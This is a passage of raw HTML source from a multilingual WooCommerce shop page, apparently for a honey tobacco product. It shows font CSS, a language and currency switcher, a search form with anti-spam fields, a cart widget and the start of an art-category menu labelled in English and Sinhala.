  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="product-template-default single single-product postid-47781 wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js group-blog header-layout-5 full-content single-product-layout-1 sticky-header mini-cart-button-lines mf-product-loop-hover-2 mf-product-vendor-hover wcfm-theme-martfury elementor-default elementor-kit-438 currency-usd">

<div id="page" class="hfeed site">
			<div data-elementor-type="header" data-elementor-id="42287" class="elementor elementor-42287 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ac33 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ac33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b96a00" data-id="76b96a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c550f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c550f22" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7239d23" data-id="7239d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6291f elementor-widget elementor-widget-wpml-language-switcher" data-id="4a6291f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/miel-tabac/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/honig-tabak/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/miele-tabacco/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/miel-tabaco/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb81e10" data-id="bb81e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f24fd elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14f24fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/how-to-earn/">

											<span class="elementor-icon-list-text">Start Earn From Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/order-tracking">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4af86ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af86ec" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5837e80" data-id="5837e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978421d elementor-widget elementor-widget-image" data-id="978421d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d9f2fd9" data-id="d9f2fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971393 elementor-widget elementor-widget-wp-widget-search" data-id="b971393" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id8070" for="apbct__email_id__search_form_8070">8070</label><input 
        id="apbct__email_id__search_form_8070" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_8070"  
        type="text" 
        value="8070" 
        size="30" 
        apbct_event_id="8070"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_8070" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_8070"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="8070" 
    /><label class="apbct_special_field" id="apbct_label_id11273" for="apbct__email_id__elementor_form_11273">11273</label><input 
        id="apbct__email_id__elementor_form_11273" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_11273"  
        type="text" 
        value="11273" 
        size="30" 
        apbct_event_id="11273"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_11273"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="11273" 
            /></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97145b0" data-id="97145b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97cdf6 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a97cdf6" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-586b0ed" data-id="586b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ea15d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58ea15d" data-element_type="widget" id="extra-icon icon-user" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-79903fe elementor-view-default elementor-widget elementor-widget-icon" data-id="79903fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8711c9e" data-id="8711c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967d032 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="967d032" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc59976 elementor-widget elementor-widget-shortcode" data-id="cc59976" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/shop/%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92-%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9b416fb" data-id="9b416fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20c0ab elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="e20c0ab" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id11273" for="apbct__email_id__elementor_form_11273">11273</label><input 
        id="apbct__email_id__elementor_form_11273" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_11273"  
        type="text" 
        value="11273" 
        size="30" 
        apbct_event_id="11273"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_11273"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="11273" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bdfa52 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5bdfa52" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22c88e1" data-id="22c88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1209bbc uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1209bbc" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
